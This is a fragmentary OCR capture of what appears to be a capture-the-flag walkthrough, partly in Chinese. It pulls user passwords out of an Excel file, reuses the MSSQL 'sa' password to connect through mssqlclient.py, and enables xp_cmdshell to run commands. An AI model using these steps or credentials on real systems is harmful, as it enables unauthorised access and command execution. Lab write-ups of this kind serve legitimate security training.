
unzip accounts.xlsx
1
cat xl/sharedStrings.xml
2
3
angela 0fwz7Q4mSpurIt99
4
Oscar 86LxLBMgEWaKUnBG
5
Kevin Md9Wlq1E5bZnVDVo
6
sa MSSQLP@ssw0rd!
7
mssql
上面得到的密码中，sa仍然有效，连接mssql，常规
xp_cmdshell,得到sql_svc：
python3 examples/mssqlclient.py sa:'MSSQLP@ssw0rd!
1
2
enable_xp_cmdshell
3